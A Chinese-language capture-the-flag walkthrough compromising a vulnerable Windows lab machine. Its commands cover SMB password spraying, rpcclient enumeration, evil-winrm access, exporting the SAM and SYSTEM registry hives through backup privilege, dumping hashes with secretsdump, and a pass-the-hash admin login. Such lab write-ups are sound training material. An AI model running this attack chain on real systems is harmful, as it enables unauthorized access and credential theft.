另一台win系统的靶机,下载地址为https://vulnyx.com/file/Hosting.php。
Tips:smb、rpcclient、HKLM备份导出、一些常用的windows命令行。
扫描端口,开了80和smb,还有一堆rpc端口。
└─$ nmap -sV -sC -Pn -p- -oN port.log 192.168.56.149
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-04 21:11 CST
Nmap scan report for 192.168.56.149
Host is up (0.00040s latency).
Not shown: 65524 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:B4:BE:70 (Oracle VirtualBox virtual NIC)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows有80端口通常先访问一下,再扫描一下目录。
└─$ gobuster dir -u http://$IP -t 20 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x .html,.php,.asp,.aspx,.txt -b 401,403,404,500 -o 80.log
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.149
[+] Method: GET
[+] Threads: 20
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 401,403,404,500
[+] User Agent: gobuster/3.6
[+] Extensions: aspx,txt,html,php,asp
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/speed (Status: 301) [Size: 162] [--> http://192.168.56.149/speed/]
/Speed (Status: 301) [Size: 162] [--> http://192.168.56.149/Speed/]在speed下面是一个网站。
└─$ gobuster dir -u http://$IP/speed -t 20 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x .html,.php,.asp,.aspx,.txt -b 401,403,404,500 -o 80_speed.log
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.149/speed
[+] Method: GET
[+] Threads: 20
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404,500,401,403
[+] User Agent: gobuster/3.6
[+] Extensions: aspx,txt,html,php,asp
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 169] [--> http://192.168.56.149/speed/images/]
/index.html (Status: 200) [Size: 29831]
/Images (Status: 301) [Size: 169] [--> http://192.168.56.149/speed/Images/]
/css (Status: 301) [Size: 166] [--> http://192.168.56.149/speed/css/]
/Index.html (Status: 200) [Size: 29831]
/js (Status: 301) [Size: 165] [--> http://192.168.56.149/speed/js/]
/fonts (Status: 301) [Size: 168] [--> http://192.168.56.149/speed/fonts/]
/IMAGES (Status: 301) [Size: 169] [--> http://192.168.56.149/speed/IMAGES/]
/INDEX.html (Status: 200) [Size: 29831]
/Fonts (Status: 301) [Size: 168] [--> http://192.168.56.149/speed/Fonts/]
/CSS (Status: 301) [Size: 166] [--> http://192.168.56.149/speed/CSS/]
/JS (Status: 301) [Size: 165] [--> http://192.168.56.149/speed/JS/]网页上面有四个人的姓名,这是网页唯一提供的线索,且没有别的动态入口。
这里需要将人名改写为简称,并加入字典文件(外国人的习惯)。
└─$ cat user.txt
p.smith
a.krist
m.faeny
k.lendy对这几个用户名进行爆破,可以得到p.smith的密码。
└─$ crackmapexec smb $IP -u user.txt -p /usr/share/wordlists/rockyou.txt
SMB 192.168.56.149 445 HOSTING [+] HOSTING\p.smith:kissme
└─$ smbclient -L $IP -U p.smith%kissme
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Admin remota
C$ Disk Recurso predeterminado
IPC$ IPC IPC remota通过smb并没有发现什么有用的信息,且p.smith无法登录winrm,但可以登录rcp。通过浏览rpc信息,可以发现多了一个用户名j.wilson,且有一串类似密码的信息。
└─$ rpcclient -U p.smith $IP
Password for [WORKGROUP\p.smith]:
rpcclient $> enumdomusers
user:[Administrador] rid:[0x1f4]
user:[administrator] rid:[0x3ea]
user:[DefaultAccount] rid:[0x1f7]
user:[f.miller] rid:[0x3ec]
user:[Invitado] rid:[0x1f5]
user:[j.wilson] rid:[0x3ee]
user:[m.davis] rid:[0x3ed]
user:[p.smith] rid:[0x3eb]
user:[WDAGUtilityAccount] rid:[0x1f8]
rpcclient $> querydispinfo
index: 0x1 RID: 0x1f4 acb: 0x00000211 Account: Administrador Name: (null) Desc: (null)
index: 0x2 RID: 0x3ea acb: 0x00000214 Account: administrator Name: Administrator Desc: (null)
index: 0x3 RID: 0x1f7 acb: 0x00000215 Account: DefaultAccount Name: (null) Desc: (null)
index: 0x4 RID: 0x3ec acb: 0x00000214 Account: f.miller Name: Frank Miller Desc: (null)
index: 0x5 RID: 0x1f5 acb: 0x00000215 Account: Invitado Name: (null) Desc: (null)
index: 0x6 RID: 0x3ee acb: 0x00000214 Account: j.wilson Name: John Wilson Desc: (null)
index: 0x7 RID: 0x3ed acb: 0x00000214 Account: m.davis Name: Mike Davis Desc: H0$T1nG123!
index: 0x8 RID: 0x3eb acb: 0x00000214 Account: p.smith Name: Paul Smith Desc: (null)
index: 0x9 RID: 0x1f8 acb: 0x00000011 Account: WDAGUtilityAccount Name: (null) Desc: (null)将j.wilson加入刚才建立的用户名字典,并使用得到的密码字符串进行测试,果然可以临winrm。
└─$ echo j.wilson >> user.txt
└─$ netexec winrm $IP -u user.txt -p 'H0$T1nG123!'
WINRM 192.168.56.149 5985 HOSTING [*] Windows 10 / Server 2019 Build 19041 (name:HOSTING) (domain:HOSTING)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 192.168.56.149 5985 HOSTING [-] HOSTING\p.smith:H0$T1nG123!
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 192.168.56.149 5985 HOSTING [-] HOSTING\a.krist:H0$T1nG123!
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 192.168.56.149 5985 HOSTING [-] HOSTING\m.faeny:H0$T1nG123!
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 192.168.56.149 5985 HOSTING [-] HOSTING\k.lendy:H0$T1nG123!
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 192.168.56.149 5985 HOSTING [+] HOSTING\j.wilson:H0$T1nG123! (Pwn3d!)
└─$ evil-winrm -i $IP -u j.wilson -p 'H0$T1nG123!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\j.wilson\Documents> whoami
hosting\j.wilson有了用户shell后,接下来看j.wilson有什么权限,其中BackupPrivilege非常重要,说明可以备份导出SAM等关键信息。
*Evil-WinRM* PS C:\Users\j.wilson\Documents> whoami /priv
INFORMACIàN DE PRIVILEGIOS
--------------------------
Nombre de privilegio Descripci¢n Estado
============================= =================================================== ==========
SeBackupPrivilege Hacer copias de seguridad de archivos y directorios Habilitada
SeRestorePrivilege Restaurar archivos y directorios Habilitada
SeShutdownPrivilege Apagar el sistema Habilitada
SeChangeNotifyPrivilege Omitir comprobaci¢n de recorrido Habilitada
SeUndockPrivilege Quitar equipo de la estaci¢n de acoplamiento Habilitada
SeIncreaseWorkingSetPrivilege Aumentar el espacio de trabajo de un proceso Habilitada
SeTimeZonePrivilege Cambiar la zona horaria Habilitada将SAM、SYSTEM导出,并通evil-winrm下载到本地。
*Evil-WinRM* PS C:\Users\j.wilson\Documents> reg save hklm\sam sam
La operaci¢n se complet¢ correctamente.
*Evil-WinRM* PS C:\Users\j.wilson\Documents> reg save hklm\system system
La operaci¢n se complet¢ correctamente.
Info: Downloading C:\Users\j.wilson\Documents\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\Users\j.wilson\Documents> download system
Info: Downloading C:\Users\j.wilson\Documents\system to system
Info: Download successful!使用impacket脚本本地读取SAM和SYSTEM,得到管理员的hash。
└─$ impacket-secretsdump LOCAL -system system -sam sam
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x827cc782adafc2fd1b7b7a48da1e20ba
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:8afe1e889d0977f8571b3dc0524648aa:::
administrator:1002:aad3b435b51404eeaad3b435b51404ee:41186fb28e283ff758bb3dbeb6fb4a5c:::
p.smith:1003:aad3b435b51404eeaad3b435b51404ee:2cf4020e126a3314482e5e87a3f39508:::
f.miller:1004:aad3b435b51404eeaad3b435b51404ee:851699978beb72d9b0b820532f74de8d:::
m.davis:1005:aad3b435b51404eeaad3b435b51404ee:851699978beb72d9b0b820532f74de8d:::
j.wilson:1006:aad3b435b51404eeaad3b435b51404ee:a6cf5ad66b08624854e80a8786ad6bac:::使用管理员hash登录,得到root shell。
└─$ evil-winrm -i $IP -u administrator -H 41186fb28e283ff758bb3dbeb6fb4a5c
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\administrator\Documents> whoami
hosting\administrator